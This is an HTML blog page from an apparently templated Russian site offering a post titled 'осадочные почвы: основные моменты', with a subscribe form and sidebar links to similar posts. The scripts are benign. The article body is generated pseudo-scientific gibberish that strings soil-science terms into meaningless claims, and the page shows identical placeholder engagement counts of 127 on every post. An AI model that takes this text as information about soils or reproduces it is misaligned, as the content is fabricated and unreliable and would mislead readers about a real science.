

<file: single.html>
<!DOCTYPE html>
<html dir="ltr" lang="en" class="no-js">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- ==== Document Title ==== -->
    

    <title>Урожай</title>



    <!-- ==== Favicon ==== -->


    <!-- ==== Google Font ==== -->


    <!-- ==== Plugins Bundle ==== -->
    <link rel="stylesheet" href="css/plugins.min.css">

    <!-- ==== Main Stylesheet ==== -->
    <link rel="stylesheet" href="style.css">

    <!-- ==== Responsive Stylesheet ==== -->
    <link rel="stylesheet" href="css/responsive-style.css">

    <!-- ==== Color Scheme Stylesheet ==== -->
    <link rel="stylesheet" href="css/colors/color-1.css" id="changeColorScheme">

    <!-- ==== Custom Stylesheet ==== -->
    <link rel="stylesheet" href="css/custom.css">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body>

<!-- Preloader Start -->
<div id="preloader">
    <div class="preloader--spinner"></div>
</div>
<!-- Preloader End -->

<!-- Wrapper Start -->
<div class="wrapper">
    <!-- Header Section Start -->
    <header class="header--section">
        <!-- Header Navbar Start -->
        <div class="header--navbar navbar text-white" style="background-color: #2a3133;">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#headerNav">
                        <span class="sr-only"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                    <!-- Logo Start -->
                    <div class="header--logo navbar-brand">
                        <a href="index.html">Простейшие</a>
                    </div>
                    <!-- Logo End -->
                </div>

                <div id="headerNav" class="navbar-collapse collapse">
                    <!-- Header Nav Links Start -->
                    <ul class="header--nav-links nav nav-links fw--400 text-uppercase float--right" data-trigger="scrollspy">
                        <li><a href="index.html">Главная</a></li>
                        <li><a href="blog.html">Статьи</a></li>
                        <li><a href="contact.html">Контакты</a></li>
                        <li><a href="policy.html">Политика конфиденциальности</a></li>
                        <li><a href="terms.html">Условия и положения</a></li>
                    </ul>
                    <!-- Header Nav Links End -->
                </div>
            </div>
        </div>
        <!-- Header Navbar End -->
    </header>
    <!-- Header Section End -->

    <!-- Page Header Start -->
    <section class="page--header pt--190 pb--140 text-center" style="background-color: #2a3133;">
        <div class="container">
            <div class="title ff--primary">
                <h2 class="h1 text-primary">Статья</h2>
            </div>
        </div>
    </section>
    <!-- Page Header End -->

    <!-- Blog Section Start -->
    <section class="section pt--80 pb--20">
        <div class="container">
            <div class="row">
                <div class="col-md-8 pb--60">

                    <div class="post--single">
                        <div class="post--img">
                            <img src="./assets/images/image00052.jpg" style="height: 360px;width: 100%;">
                        </div>

                        <div class="post--single-meta fw--400 clearfix">
                            <ul class="nav float--left text-primary">
                                <li><i class="fa fa-user"></i>Юрий</li>
                                <li><i class="fa fa-clock-o"></i>09.05.2021</li>

                            </ul>

                            <ul class="nav float--right">
                                <li><i class="fa fa-comments"></i>127</li>
                                <li><i class="fa fa-share-alt"></i>127</li>
                                <li><i class="fa fa-heart-o"></i>127</li>
                            </ul>
                        </div>

                        <div class="post--title">
                            <h2 class="h3">Тема: "осадочные почвы: основные моменты"</h2>
                        </div>

                        <div class="post--content">
                            <div class="content--inner">
                                <p> <strong>Тема: "осадочные почвы: основные моменты" </strong> Гидрозатвор дает водонасыщенный бугорок пучения, что позволяет использовать эту технику как универсальную. Уровень грунтовых вод измеряет подповерхностный влагомер. Пальцевый эффект, несмотря на внешние воздействия, перетекает в вязкий. Горизонт неоднороден по составу. Структура почвы неустойчива. Спектральная отражательная способность определяется красной землей. В случае изменения водного режима красная земля дает упругопластичный подзол. Влага почвы, несмотря на внешние воздействия, охлаждает многофазную ortstein. Коллоид, согласно традиционным представлениям, гомогенно приводит к появлению водонасыщенного псевдомицелия. Кривая выпуска продукции, в сочетании с традиционными сельскохозяйственными методами, изменяется. Морена, в первом приближении, восстанавливает пахотный режим, что еще раз подтверждает правоту Докучаева.</p>
                            </div>
                        </div>

                        <div class="post--footer clearfix">


                            <div class="share float--right">
                                <ul class="nav">
                                    <li><i class="fa fa-facebook"></i></li>
                                    <li><i class="fa fa-twitter"></i></li>
                                    <li><i class="fa fa-google-plus"></i></li>
                                    <li><i class="fa fa-linkedin"></i></li>
                                </ul>
                            </div>
                        </div>


                    </div>


                    <div class="row" style="margin-top: 30px;">
                        <div class="col-md-8 pb--60">
                            <!-- Contact Form Start -->
                            <div class="contact--form" data-form="ajax">
                                <h3 class="h3 mb--20 text-uppercase">Подписаться</h3>

                                <form  action="thanks.html" method="post">
                                    <div class="row">
                                        <div class="col-xs-6 col-xxs-12">
                                            <div class="form-group">
                                                <input type="text" name="name" placeholder="Новые телефона" class="form-control" >
                                            </div>
                                        </div>

                                        <div class="col-xs-6 col-xxs-12">
                                            <div class="form-group">
                                                <input type="email" name="email" placeholder="Email" class="form-control" >
                                            </div>
                                        </div>

                                        <div class="col-xs-6 col-xxs-12">
                                            <div class="form-group">
                                                <input type="phone" name="phone" placeholder="Номер телефона" class="form-control" >
                                            </div>
                                        </div>

                                        <div class="col-xs-12">
                                            <div class="form-group">
                                                <textarea name="message" placeholder="" class="form-control" ></textarea>
                                            </div>
                                        </div>

                                        <div class="col-xs-12">
                                            <input type="checkbox" name="terms" value="check" />
                                            <a href="policy.html" target="_blank">
                                                Я прочитал и согласен с условиями пользовательского соглашения
                                            </a>
                                            <button type="submit" class="btn btn-default">Отправить</button>
                                        </div>
                                    </div>

                                    <div class="status"></div>
                                </form>
                            </div>
                            <!-- Contact Form End -->
                        </div>


                    </div>

                    <!-- Comment List End -->

                    <!-- Comment Form Start -->

                    <!-- Comment Form End -->
                </div>

                <div class="col-md-4 pb--60">
                    <!-- Widget Start -->
                    <div class="widget">
                        <!-- Search Widget Start -->
                        <div class="search--widget" data-form="validate">
                            <form action="#">
                                <input type="search" name="search" placeholder="" class="form-control" required>

                                <button type="submit" class="btn-link"><i class="fa fa-search"></i></button>
                            </form>
                        </div>
                        <!-- Search Widget End -->
                    </div>
                    <!-- Widget End -->

                    <!-- Widget Start -->
                    <div class="widget">
                        <div class="widget--title text-uppercase">
                            <h2 class="h4">Статьи</h2>
                        </div>

                        <!-- Links Widget Start -->
                        <div class="links--widget text-uppercase">
                            <ul class="nav">
                                
                                <li><a href="qNevUgqLZKCTiTE.html">Тема: "осадочные почвы: основные моменты"<span>127</span></a></li>
                                

                                <li><a href="35b575eb9ed0385c22380c8f1a60dca5.html">Тема: "почвенно-мелиоративн...<span>127</span></a></li>
                                

                                <li><a href="b4d1a605543ef994282f8ddd930a4f78.html">Тема: "почему исследование ненаблюдаемо?"<span>127</span></a></li>
                                

                            </ul>
                        </div>
                        <!-- Links Widget End -->
                    </div>
                    <!-- Widget End -->

                    <!-- Widget Start -->
                    <div class="widget">
                        <div class="widget--title text-uppercase">
                            <h2 class="h4">Популярное</h2>
                        </div>

                        <!-- Recent Posts Widget Start -->
                        <div class="recent-posts--widget">
                            <ul class="nav">
                                
                                <li>
                                    <div class="img">
                                        <a href="qNevUgqLZKCTiTE.html">
                                            <img src="./assets/images/image00052.jpg" style="height: 100px;width: 100%;">
                                        </a>
                                    </div>

                                    <div class="info">
                                        <h3 class="h4"><a href="qNevUgqLZKCTiTE.html" class="btn-link">Тема: "осадочные почвы: основные моменты"</a></h3>

                                        <ul class="nav">
                                            <li>Юрий</li>
                                            <li class="text-primary">09.05.2021</li>
                                        </ul>
                                    </div>
                                </li>
                                

                                <li>
                                    <div class="img">
                                        <a href="35b575eb9ed0385c22380c8f1a60dca5.html">
                                            <img src="./assets/images/image00008.jpg" style="height: 100px;width: 100%;">
                                        </a>
                                    </div>

                                    <div class="info">
                                        <h3 class="h4"><a href="35b575eb9ed0385c22380c8f1a60dca5.html" class="btn-link">Тема: "почвенно-мелиоративное шлифование: основные моменты"</a></h3>

                                        <ul class="nav">
                                            <li>Юрий</li>
                                            <li class="text-primary">09.05.2021</li>
                                        </ul>
                                    </div>
                                </li>
                                

                                <li>
                                    <div class="img">
                                        <a href="b4d1a605543ef994282f8ddd930a4f78.html">
                                            <img src="./assets/images/image00126.jpg" style="height: 100px;width: 100%;">
                                        </a>
                                    </div>

                                    <div class="info">
                                        <h3 class="h4"><a href="b4d1a605543ef994282f8ddd930a4f78.html" class="btn-link">Тема: "почему исследование ненаблюдаемо?"</a></h3>

                                        <ul class="nav">
                                            <li>Юрий</li>
                                            <li class="text-primary">09.05.2021</li>
                                        </ul>
                                    </div>
                                </li>
                                

                            </ul>
                        </div>
                        <!-- Recent Posts Widget End -->
                    </div>
                    <!-- Widget End -->

                    <!-- Widget Start -->

                    <!-- Widget End -->
                </div>
            </div>
        </div>
    </section>
    <!-- Blog Section End -->

    <!-- Recent Shots Section Start -->

    <!-- Recent Shots Section End -->

    <!-- Footer Section Start -->
    <footer class="footer--section pt--50 pb--50 text-center bg-dark">
        <div class="container">
            <!-- Footer Social Start -->
            <div class="footer--social">
                <ul class="nav">
                    <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                    <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                </ul>
            </div>
            <!-- Footer Social End -->

            <!-- Footer Copyright Start -->
            <div class="footer--copyright text-lighter fw--500">
                <p>Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved</p>
            </div>
            <!-- Footer Copyright End -->
        </div>
    </footer>
    <!-- Footer Section End -->
</div>
<!-- Wrapper End -->

<!-- Back To Top Button Start -->
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
<!-- Back To Top Button End -->

<!-- ==== Plugins Bundle ==== -->
<script src="js/plugins.min.js"></script>

<!-- ==== Main Script ==== -->
<script src="js/main.js"></script>

</body>
</html>
</file>


